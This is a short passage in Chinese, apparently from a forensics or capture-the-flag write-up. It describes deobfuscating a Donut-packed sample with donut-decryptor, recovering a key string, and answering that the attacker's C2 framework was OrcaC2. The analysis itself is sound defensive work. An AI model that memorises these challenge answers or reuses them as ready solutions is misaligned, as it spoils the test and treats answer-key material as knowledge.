
研究1730391917.bin发现是donut混淆,利用工具volexity/donut-decryptor: Retrieve inner payloads from Donut samples反混淆出PE文件
拿到key:pJB`-v)t^ZAsP$|r

18.攻击者使用了什么家族的C2?
Ptkatz/OrcaC2: OrcaC2是一款基于Websocket加密通信的多功能C&C框架,使用Golang实现。
OrcaC2